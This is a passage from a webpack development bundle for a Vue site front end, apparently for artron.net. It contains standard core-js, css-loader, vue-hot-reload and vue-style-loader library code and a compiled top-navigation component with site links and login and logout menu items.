var toLength = __webpack_require__(/*! ./_to-length */ "./node_modules/core-js/modules/_to-length.js");
var advanceStringIndex = __webpack_require__(/*! ./_advance-string-index */ "./node_modules/core-js/modules/_advance-string-index.js");
var regExpExec = __webpack_require__(/*! ./_regexp-exec-abstract */ "./node_modules/core-js/modules/_regexp-exec-abstract.js");

// @@match logic
__webpack_require__(/*! ./_fix-re-wks */ "./node_modules/core-js/modules/_fix-re-wks.js")('match', 1, function (defined, MATCH, $match, maybeCallNative) {
  return [
    // `String.prototype.match` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.match
    function match(regexp) {
      var O = defined(this);
      var fn = regexp == undefined ? undefined : regexp[MATCH];
      return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[MATCH](String(O));
    },
    // `RegExp.prototype[@@match]` method
    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@match
    function (regexp) {
      var res = maybeCallNative($match, regexp, this);
      if (res.done) return res.value;
      var rx = anObject(regexp);
      var S = String(this);
      if (!rx.global) return regExpExec(rx, S);
      var fullUnicode = rx.unicode;
      rx.lastIndex = 0;
      var A = [];
      var n = 0;
      var result;
      while ((result = regExpExec(rx, S)) !== null) {
        var matchStr = String(result[0]);
        A[n] = matchStr;
        if (matchStr === '') rx.lastIndex = advanceStringIndex(S, toLength(rx.lastIndex), fullUnicode);
        n++;
      }
      return n === 0 ? null : A;
    }
  ];
});


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.search.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.search.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var sameValue = __webpack_require__(/*! ./_same-value */ "./node_modules/core-js/modules/_same-value.js");
var regExpExec = __webpack_require__(/*! ./_regexp-exec-abstract */ "./node_modules/core-js/modules/_regexp-exec-abstract.js");

// @@search logic
__webpack_require__(/*! ./_fix-re-wks */ "./node_modules/core-js/modules/_fix-re-wks.js")('search', 1, function (defined, SEARCH, $search, maybeCallNative) {
  return [
    // `String.prototype.search` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.search
    function search(regexp) {
      var O = defined(this);
      var fn = regexp == undefined ? undefined : regexp[SEARCH];
      return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[SEARCH](String(O));
    },
    // `RegExp.prototype[@@search]` method
    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@search
    function (regexp) {
      var res = maybeCallNative($search, regexp, this);
      if (res.done) return res.value;
      var rx = anObject(regexp);
      var S = String(this);
      var previousLastIndex = rx.lastIndex;
      if (!sameValue(previousLastIndex, 0)) rx.lastIndex = 0;
      var result = regExpExec(rx, S);
      if (!sameValue(rx.lastIndex, previousLastIndex)) rx.lastIndex = previousLastIndex;
      return result === null ? -1 : result.index;
    }
  ];
});


/***/ }),

/***/ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!**************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/css-loader??ref--8-oneOf-1-1!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src??ref--8-oneOf-1-2!./node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \**************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

exports = module.exports = __webpack_require__(/*! ../../../node_modules/css-loader/lib/css-base.js */ "./node_modules/css-loader/lib/css-base.js")(false);
// imports


// module
exports.push([module.i, ".topNav[data-v-6a3c9752] {\n  background-color: #262626;\n  line-height: 42px;\n}\n.topNav .pw[data-v-6a3c9752] {\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-pack: justify;\n        -ms-flex-pack: justify;\n            justify-content: space-between;\n}\n.topNav .topLeft[data-v-6a3c9752] {\n    width: 700px;\n}\n.topNav a[data-v-6a3c9752] {\n    color: #fff;\n    position: relative;\n    padding-right: 10px;\n    margin-right: 10px;\n}\n.topNav a[data-v-6a3c9752]:hover {\n    color: #0F820C;\n}\n.topNav a[data-v-6a3c9752]:after {\n    height: 14px;\n    width: 1px;\n    display: block;\n    position: absolute;\n    content: '';\n    background-color: #fff;\n    right: 0;\n    top: 50%;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%);\n}\n.topNav a[data-v-6a3c9752]:last-child {\n    padding-right: 0;\n    margin-right: 0;\n}\n.topNav a[data-v-6a3c9752]:last-child:after {\n    display: none;\n}\n.topNav .topRight[data-v-6a3c9752] {\n    width: 430px;\n    text-align: right;\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-pack: end;\n        -ms-flex-pack: end;\n            justify-content: flex-end;\n}\n.topNav .topRight a[data-v-6a3c9752] {\n      display: -webkit-box;\n      display: -ms-flexbox;\n      display: flex;\n      -webkit-box-align: center;\n          -ms-flex-align: center;\n              align-items: center;\n}\n.topNav .topRight a img[data-v-6a3c9752] {\n        width: 24px;\n        height: 24px;\n        margin-right: 8px;\n}\n.topNav .toutiaoBox[data-v-6a3c9752], .topNav .tuluBox[data-v-6a3c9752] {\n    position: relative;\n    color: #fff;\n    padding-right: 10px;\n    margin-right: 10px;\n}\n.topNav .toutiaoBox[data-v-6a3c9752]:after, .topNav .tuluBox[data-v-6a3c9752]:after {\n    height: 14px;\n    width: 1px;\n    display: block;\n    position: absolute;\n    content: '';\n    background-color: #fff;\n    right: 0;\n    top: 50%;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%);\n}\n.topNav .topLogin[data-v-6a3c9752] {\n    cursor: pointer;\n    color: #fff;\n}\n.topNav[data-v-6a3c9752] .el-dropdown {\n    color: #fff;\n}\n.topNav[data-v-6a3c9752] .el-dropdown .el-dropdown-link {\n      width: 30px;\n      height: 30px;\n}\n.topNav[data-v-6a3c9752] .el-dropdown .el-dropdown-link img {\n        width: 30px;\n        height: 30px;\n        -o-object-fit: cover;\n           object-fit: cover;\n        border-radius: 50%;\n        overflow: hidden;\n}\n.topNav .top-person .beforeLogin[data-v-6a3c9752] {\n    padding-right: 0;\n    margin-right: 0;\n}\n.topNav .top-person .beforeLogin[data-v-6a3c9752]:after {\n    display: none;\n}\n", ""]);

// exports


/***/ }),

/***/ "./node_modules/css-loader/lib/css-base.js":
/*!*************************************************!*\
  !*** ./node_modules/css-loader/lib/css-base.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/*
	MIT License http://www.opensource.org/licenses/mit-license.php
	Author Tobias Koppers @sokra
*/
// css base code, injected by the css-loader
module.exports = function(useSourceMap) {
	var list = [];

	// return the list of modules as css string
	list.toString = function toString() {
		return this.map(function (item) {
			var content = cssWithMappingToString(item, useSourceMap);
			if(item[2]) {
				return "@media " + item[2] + "{" + content + "}";
			} else {
				return content;
			}
		}).join("");
	};

	// import a list of modules into the list
	list.i = function(modules, mediaQuery) {
		if(typeof modules === "string")
			modules = [[null, modules, ""]];
		var alreadyImportedModules = {};
		for(var i = 0; i < this.length; i++) {
			var id = this[i][0];
			if(typeof id === "number")
				alreadyImportedModules[id] = true;
		}
		for(i = 0; i < modules.length; i++) {
			var item = modules[i];
			// skip already imported module
			// this implementation is not 100% perfect for weird media query combinations
			//  when a module is imported multiple times with different media queries.
			//  I hope this will never occur (Hey this way we have smaller bundles)
			if(typeof item[0] !== "number" || !alreadyImportedModules[item[0]]) {
				if(mediaQuery && !item[2]) {
					item[2] = mediaQuery;
				} else if(mediaQuery) {
					item[2] = "(" + item[2] + ") and (" + mediaQuery + ")";
				}
				list.push(item);
			}
		}
	};
	return list;
};

function cssWithMappingToString(item, useSourceMap) {
	var content = item[1] || '';
	var cssMapping = item[3];
	if (!cssMapping) {
		return content;
	}

	if (useSourceMap && typeof btoa === 'function') {
		var sourceMapping = toComment(cssMapping);
		var sourceURLs = cssMapping.sources.map(function (source) {
			return '/*# sourceURL=' + cssMapping.sourceRoot + source + ' */'
		});

		return [content].concat(sourceURLs).concat([sourceMapping]).join('\n');
	}

	return [content].join('\n');
}

// Adapted from convert-source-map (MIT)
function toComment(sourceMap) {
	// eslint-disable-next-line no-undef
	var base64 = btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap))));
	var data = 'sourceMappingURL=data:application/json;charset=utf-8;base64,' + base64;

	return '/*# ' + data + ' */';
}


/***/ }),

/***/ "./node_modules/current-script-polyfill/currentScript.js":
/*!***************************************************************!*\
  !*** ./node_modules/current-script-polyfill/currentScript.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// document.currentScript polyfill by Adam Miller

// MIT license

(function(document){
  var currentScript = "currentScript",
      scripts = document.getElementsByTagName('script'); // Live NodeList collection

  // If browser needs currentScript polyfill, add get currentScript() to the document object
  if (!(currentScript in document)) {
    Object.defineProperty(document, currentScript, {
      get: function(){

        // IE 6-10 supports script readyState
        // IE 10+ support stack trace
        try { throw new Error(); }
        catch (err) {

          // Find the second match for the "at" string to get file src url from stack.
          // Specifically works with the format of stack traces in IE.
          var i, res = ((/.*at [^\(]*\((.*):.+:.+\)$/ig).exec(err.stack) || [false])[1];

          // For all scripts on the page, if src matches or if ready state is interactive, return the script tag
          for(i in scripts){
            if(scripts[i].src == res || scripts[i].readyState == "interactive"){
              return scripts[i];
            }
          }

          // If no match, return null
          return null;
        }
      }
    });
  }
})(document);


/***/ }),

/***/ "./node_modules/vue-hot-reload-api/dist/index.js":
/*!*******************************************************!*\
  !*** ./node_modules/vue-hot-reload-api/dist/index.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Vue // late bind
var version
var map = Object.create(null)
if (typeof window !== 'undefined') {
  window.__VUE_HOT_MAP__ = map
}
var installed = false
var isBrowserify = false
var initHookName = 'beforeCreate'

exports.install = function (vue, browserify) {
  if (installed) { return }
  installed = true

  Vue = vue.__esModule ? vue.default : vue
  version = Vue.version.split('.').map(Number)
  isBrowserify = browserify

  // compat with < 2.0.0-alpha.7
  if (Vue.config._lifecycleHooks.indexOf('init') > -1) {
    initHookName = 'init'
  }

  exports.compatible = version[0] >= 2
  if (!exports.compatible) {
    console.warn(
      '[HMR] You are using a version of vue-hot-reload-api that is ' +
        'only compatible with Vue.js core ^2.0.0.'
    )
    return
  }
}

/**
 * Create a record for a hot module, which keeps track of its constructor
 * and instances
 *
 * @param {String} id
 * @param {Object} options
 */

exports.createRecord = function (id, options) {
  if(map[id]) { return }

  var Ctor = null
  if (typeof options === 'function') {
    Ctor = options
    options = Ctor.options
  }
  makeOptionsHot(id, options)
  map[id] = {
    Ctor: Ctor,
    options: options,
    instances: []
  }
}

/**
 * Check if module is recorded
 *
 * @param {String} id
 */

exports.isRecorded = function (id) {
  return typeof map[id] !== 'undefined'
}

/**
 * Make a Component options object hot.
 *
 * @param {String} id
 * @param {Object} options
 */

function makeOptionsHot(id, options) {
  if (options.functional) {
    var render = options.render
    options.render = function (h, ctx) {
      var instances = map[id].instances
      if (ctx && instances.indexOf(ctx.parent) < 0) {
        instances.push(ctx.parent)
      }
      return render(h, ctx)
    }
  } else {
    injectHook(options, initHookName, function() {
      var record = map[id]
      if (!record.Ctor) {
        record.Ctor = this.constructor
      }
      record.instances.push(this)
    })
    injectHook(options, 'beforeDestroy', function() {
      var instances = map[id].instances
      instances.splice(instances.indexOf(this), 1)
    })
  }
}

/**
 * Inject a hook to a hot reloadable component so that
 * we can keep track of it.
 *
 * @param {Object} options
 * @param {String} name
 * @param {Function} hook
 */

function injectHook(options, name, hook) {
  var existing = options[name]
  options[name] = existing
    ? Array.isArray(existing) ? existing.concat(hook) : [existing, hook]
    : [hook]
}

function tryWrap(fn) {
  return function (id, arg) {
    try {
      fn(id, arg)
    } catch (e) {
      console.error(e)
      console.warn(
        'Something went wrong during Vue component hot-reload. Full reload required.'
      )
    }
  }
}

function updateOptions (oldOptions, newOptions) {
  for (var key in oldOptions) {
    if (!(key in newOptions)) {
      delete oldOptions[key]
    }
  }
  for (var key$1 in newOptions) {
    oldOptions[key$1] = newOptions[key$1]
  }
}

exports.rerender = tryWrap(function (id, options) {
  var record = map[id]
  if (!options) {
    record.instances.slice().forEach(function (instance) {
      instance.$forceUpdate()
    })
    return
  }
  if (typeof options === 'function') {
    options = options.options
  }
  if (record.Ctor) {
    record.Ctor.options.render = options.render
    record.Ctor.options.staticRenderFns = options.staticRenderFns
    record.instances.slice().forEach(function (instance) {
      instance.$options.render = options.render
      instance.$options.staticRenderFns = options.staticRenderFns
      // reset static trees
      // pre 2.5, all static trees are cached together on the instance
      if (instance._staticTrees) {
        instance._staticTrees = []
      }
      // 2.5.0
      if (Array.isArray(record.Ctor.options.cached)) {
        record.Ctor.options.cached = []
      }
      // 2.5.3
      if (Array.isArray(instance.$options.cached)) {
        instance.$options.cached = []
      }

      // post 2.5.4: v-once trees are cached on instance._staticTrees.
      // Pure static trees are cached on the staticRenderFns array
      // (both already reset above)

      // 2.6: temporarily mark rendered scoped slots as unstable so that
      // child components can be forced to update
      var restore = patchScopedSlots(instance)
      instance.$forceUpdate()
      instance.$nextTick(restore)
    })
  } else {
    // functional or no instance created yet
    record.options.render = options.render
    record.options.staticRenderFns = options.staticRenderFns

    // handle functional component re-render
    if (record.options.functional) {
      // rerender with full options
      if (Object.keys(options).length > 2) {
        updateOptions(record.options, options)
      } else {
        // template-only rerender.
        // need to inject the style injection code for CSS modules
        // to work properly.
        var injectStyles = record.options._injectStyles
        if (injectStyles) {
          var render = options.render
          record.options.render = function (h, ctx) {
            injectStyles.call(ctx)
            return render(h, ctx)
          }
        }
      }
      record.options._Ctor = null
      // 2.5.3
      if (Array.isArray(record.options.cached)) {
        record.options.cached = []
      }
      record.instances.slice().forEach(function (instance) {
        instance.$forceUpdate()
      })
    }
  }
})

exports.reload = tryWrap(function (id, options) {
  var record = map[id]
  if (options) {
    if (typeof options === 'function') {
      options = options.options
    }
    makeOptionsHot(id, options)
    if (record.Ctor) {
      if (version[1] < 2) {
        // preserve pre 2.2 behavior for global mixin handling
        record.Ctor.extendOptions = options
      }
      var newCtor = record.Ctor.super.extend(options)
      record.Ctor.options = newCtor.options
      record.Ctor.cid = newCtor.cid
      record.Ctor.prototype = newCtor.prototype
      if (newCtor.release) {
        // temporary global mixin strategy used in < 2.0.0-alpha.6
        newCtor.release()
      }
    } else {
      updateOptions(record.options, options)
    }
  }
  record.instances.slice().forEach(function (instance) {
    if (instance.$vnode && instance.$vnode.context) {
      instance.$vnode.context.$forceUpdate()
    } else {
      console.warn(
        'Root or manually mounted instance modified. Full reload required.'
      )
    }
  })
})

// 2.6 optimizes template-compiled scoped slots and skips updates if child
// only uses scoped slots. We need to patch the scoped slots resolving helper
// to temporarily mark all scoped slots as unstable in order to force child
// updates.
function patchScopedSlots (instance) {
  if (!instance._u) { return }
  // https://github.com/vuejs/vue/blob/dev/src/core/instance/render-helpers/resolve-scoped-slots.js
  var original = instance._u
  instance._u = function (slots) {
    try {
      // 2.6.4 ~ 2.6.6
      return original(slots, true)
    } catch (e) {
      // 2.5 / >= 2.6.7
      return original(slots, null, true)
    }
  }
  return function () {
    instance._u = original
  }
}


/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&":
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true& ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "render", function() { return render; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "staticRenderFns", function() { return staticRenderFns; });
var render = function () {
  var _vm = this
  var _h = _vm.$createElement
  var _c = _vm._self._c || _h
  return _c("div", { staticClass: "topNav" }, [
    _c("div", { staticClass: "pw" }, [
      _c(
        "div",
        { staticClass: "topLeft" },
        [
          _vm._l(_vm.topnavList, function (item, i) {
            return [
              _c(
                "a",
                {
                  key: i,
                  attrs: {
                    href: _vm.showWater ? "javascript:;" : item.url,
                    target: "_blank",
                  },
                },
                [_vm._v(_vm._s(item.name))]
              ),
            ]
          }),
        ],
        2
      ),
      _vm._v(" "),
      _c("div", { staticClass: "topRight" }, [
        _c(
          "a",
          {
            staticClass: "toutiaoApp",
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artexpress.artron.net/download/express",
              target: "_blank",
            },
          },
          [
            _c("img", {
              attrs: {
                src: __webpack_require__(/*! ../../assets/imgs/logo_toutiao.png */ "./src/assets/imgs/logo_toutiao.png"),
                alt: "",
              },
            }),
            _vm._v("\n                艺术头条"),
          ]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            staticClass: "tuluApp",
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artexpress.artron.net/download/tulu",
              target: "_blank",
            },
          },
          [
            _c("img", {
              attrs: {
                src: __webpack_require__(/*! ../../assets/imgs/logo_tulu.png */ "./src/assets/imgs/logo_tulu.png"),
                alt: "",
              },
            }),
            _vm._v("\n                雅昌拍卖图录"),
          ]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://cloud.artron.net/",
              target: "_blank",
            },
          },
          [_vm._v("云艺+")]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artbase.artron.net",
              target: "_blank",
            },
          },
          [_vm._v("Artbase")]
        ),
        _vm._v(" "),
        _c(
          "div",
          { staticClass: "top-person" },
          [
            _vm.uid <= 0
              ? _c(
                  "a",
                  {
                    staticClass: "beforeLogin",
                    attrs: { href: "javascript:;" },
                    on: { click: _vm.gotoLogin },
                  },
                  [_vm._v("登录")]
                )
              : _vm._e(),
            _vm._v(" "),
            _vm.uid > 0
              ? _c(
                  "el-dropdown",
                  [
                    _c("span", { staticClass: "el-dropdown-link" }, [
                      _c("img", { attrs: { src: _vm.headerImg, alt: "" } }),
                    ]),
                    _vm._v(" "),
                    _c(
                      "el-dropdown-menu",
                      { attrs: { slot: "dropdown" }, slot: "dropdown" },
                      [
                        _c("el-dropdown-item", [
                          _c("dl", { staticClass: "personHeader" }, [
                            _c("dt", [
                              _c("img", {
                                attrs: { src: _vm.headerImg, alt: "" },
                              }),
                            ]),
                            _vm._v(" "),
                            _c("dd", [_vm._v(_vm._s(_vm.personName))]),
                          ]),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              attrs: {
                                href: _vm.showWater
                                  ? "javascript:;"
                                  : "//member.artron.net",
                              },
                            },
                            [_vm._v("用户中心")]
                          ),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              attrs: {
                                href: _vm.showWater
                                  ? "javascript:;"
                                  : "//passport.artron.net/my/chgpasswd/",
                              },
                            },
                            [_vm._v("修改密码")]
                          ),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              staticClass: "exit",
                              attrs: { href: "javascript:;" },
                              on: { click: _vm.exit },
                            },
                            [_vm._v("退出登录")]
                          ),
                        ]),
                      ],
                      1
                    ),
                  ],
                  1
                )
              : _vm._e(),
          ],
          1
        ),
      ]),
    ]),
  ])
}
var staticRenderFns = []
render._withStripped = true



/***/ }),

/***/ "./node_modules/vue-loader/lib/runtime/componentNormalizer.js":
/*!********************************************************************!*\
  !*** ./node_modules/vue-loader/lib/runtime/componentNormalizer.js ***!
  \********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return normalizeComponent; });
/* globals __VUE_SSR_CONTEXT__ */

// IMPORTANT: Do NOT use ES2015 features in this file (except for modules).
// This module is a runtime utility for cleaner component module output and will
// be included in the final webpack user bundle.

function normalizeComponent (
  scriptExports,
  render,
  staticRenderFns,
  functionalTemplate,
  injectStyles,
  scopeId,
  moduleIdentifier, /* server only */
  shadowMode /* vue-cli only */
) {
  // Vue.extend constructor export interop
  var options = typeof scriptExports === 'function'
    ? scriptExports.options
    : scriptExports

  // render functions
  if (render) {
    options.render = render
    options.staticRenderFns = staticRenderFns
    options._compiled = true
  }

  // functional template
  if (functionalTemplate) {
    options.functional = true
  }

  // scopedId
  if (scopeId) {
    options._scopeId = 'data-v-' + scopeId
  }

  var hook
  if (moduleIdentifier) { // server build
    hook = function (context) {
      // 2.3 injection
      context =
        context || // cached call
        (this.$vnode && this.$vnode.ssrContext) || // stateful
        (this.parent && this.parent.$vnode && this.parent.$vnode.ssrContext) // functional
      // 2.2 with runInNewContext: true
      if (!context && typeof __VUE_SSR_CONTEXT__ !== 'undefined') {
        context = __VUE_SSR_CONTEXT__
      }
      // inject component styles
      if (injectStyles) {
        injectStyles.call(this, context)
      }
      // register component module identifier for async chunk inferrence
      if (context && context._registeredComponents) {
        context._registeredComponents.add(moduleIdentifier)
      }
    }
    // used by ssr in case component is cached and beforeCreate
    // never gets called
    options._ssrRegister = hook
  } else if (injectStyles) {
    hook = shadowMode
      ? function () {
        injectStyles.call(
          this,
          (options.functional ? this.parent : this).$root.$options.shadowRoot
        )
      }
      : injectStyles
  }

  if (hook) {
    if (options.functional) {
      // for template-only hot-reload because in that case the render fn doesn't
      // go through the normalizer
      options._injectStyles = hook
      // register for functional component in vue file
      var originalRender = options.render
      options.render = function renderWithStyleInjection (h, context) {
        hook.call(context)
        return originalRender(h, context)
      }
    } else {
      // inject component registration as beforeCreate hook
      var existing = options.beforeCreate
      options.beforeCreate = existing
        ? [].concat(existing, hook)
        : [hook]
    }
  }

  return {
    exports: scriptExports,
    options: options
  }
}


/***/ }),

/***/ "./node_modules/vue-style-loader/index.js?!./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-style-loader??ref--8-oneOf-1-0!./node_modules/css-loader??ref--8-oneOf-1-1!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src??ref--8-oneOf-1-2!./node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// style-loader: Adds some css to the DOM by adding a <style> tag

// load the styles
var content = __webpack_require__(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
if(typeof content === 'string') content = [[module.i, content, '']];
if(content.locals) module.exports = content.locals;
// add the styles to the DOM
var add = __webpack_require__(/*! ../../../node_modules/vue-style-loader/lib/addStylesClient.js */ "./node_modules/vue-style-loader/lib/addStylesClient.js").default
var update = add("3a22b5ca", content, false, {"sourceMap":false,"shadowMode":false});
// Hot Module Replacement
if(true) {
 // When the styles change, update the <style> tags
 if(!content.locals) {
   module.hot.accept(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&", function() {
     var newContent = __webpack_require__(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
     if(typeof newContent === 'string') newContent = [[module.i, newContent, '']];
     update(newContent);
   });
 }
 // When the module is disposed, remove the <style> tags
 module.hot.dispose(function() { update(); });
}

/***/ }),

/***/ "./node_modules/vue-style-loader/lib/addStylesClient.js":
/*!**************************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/addStylesClient.js ***!
  \**************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return addStylesClient; });
/* harmony import */ var _listToStyles__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./listToStyles */ "./node_modules/vue-style-loader/lib/listToStyles.js");
/*
  MIT License http://www.opensource.org/licenses/mit-license.php
  Author Tobias Koppers @sokra
  Modified by Evan You @yyx990803
*/



var hasDocument = typeof document !== 'undefined'

if (typeof DEBUG !== 'undefined' && DEBUG) {
  if (!hasDocument) {
    throw new Error(
    'vue-style-loader cannot be used in a non-browser environment. ' +
    "Use { target: 'node' } in your Webpack config to indicate a server-rendering environment."
  ) }
}

/*
type StyleObject = {
  id: number;
  parts: Array<StyleObjectPart>
}

type StyleObjectPart = {
  css: string;
  media: string;
  sourceMap: ?string
}
*/

var stylesInDom = {/*
  [id: number]: {
    id: number,
    refs: number,
    parts: Array<(obj?: StyleObjectPart) => void>
  }
*/}

var head = hasDocument && (document.head || document.getElementsByTagName('head')[0])
var singletonElement = null
var singletonCounter = 0
var isProduction = false
var noop = function () {}
var options = null
var ssrIdKey = 'data-vue-ssr-id'

// Force single-tag solution on IE6-9, which has a hard limit on the # of <style>
// tags it will allow on a page
var isOldIE = typeof navigator !== 'undefined' && /msie [6-9]\b/.test(navigator.userAgent.toLowerCase())

function addStylesClient (parentId, list, _isProduction, _options) {
  isProduction = _isProduction

  options = _options || {}

  var styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__["default"])(parentId, list)
  addStylesToDom(styles)

  return function update (newList) {
    var mayRemove = []
    for (var i = 0; i < styles.length; i++) {
      var item = styles[i]
      var domStyle = stylesInDom[item.id]
      domStyle.refs--
      mayRemove.push(domStyle)
    }
    if (newList) {
      styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__["default"])(parentId, newList)
      addStylesToDom(styles)
    } else {
      styles = []
    }
    for (var i = 0; i < mayRemove.length; i++) {
      var domStyle = mayRemove[i]
      if (domStyle.refs === 0) {
        for (var j = 0; j < domStyle.parts.length; j++) {
          domStyle.parts[j]()
        }
        delete stylesInDom[domStyle.id]
      }
    }
  }
}

function addStylesToDom (styles /* Array<StyleObject> */) {
  for (var i = 0; i < styles.length; i++) {
    var item = styles[i]
